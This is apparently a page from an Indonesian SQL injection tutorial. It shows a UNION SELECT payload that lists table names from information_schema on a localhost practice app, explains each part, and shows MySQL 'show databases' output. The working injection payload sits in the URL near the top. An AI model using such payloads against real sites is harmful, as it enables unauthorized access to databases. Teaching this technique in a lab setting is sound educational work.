 Explore Your Brain – SQL Injection Exposed – Proof of Concept

http://localhost/injector/index.php?id=4+union+select+1,2,group_concat(table_name),4,5+from+information_schema.tabl
es+where+table_schema=database()--

•

table_name

= Nama Colomn

•

information_schema = Nama database

•

tables

= Nama table

•

table_schema

= Nama colomn

•

database ()

= Nama database yg digunakan ( xyb_injector )

URL di atas jika diartikan ke dalam bahasa manusia artinya, tampilkan data pada
id=-4 (ternyata kosong) dan tampilkan juga seluruh isi data pada colomn
“table_name” dari database information_schema dengan nama table adalah “tables”
dimana colomn “table_schema” = “xyb_injector”

Apa benar database information_schema menyimpan nama table dan colomn
database “xyb_injector” ?? kita buktikan saja yuk….

mysql> show databases;
+--------------------+
| Database

|

+--------------------+
| information_schema |
| cdcol

|

| mysql

|

| phpmyadmin

|

| test

|

| webauth

|

| xyb_injector

|

+--------------------+
7 rows in set (0.00 sec)

Database dengan nama information_schema secara default ada pada versi MySQL
Versi 5.

http://exploreyourbrain.org

21

 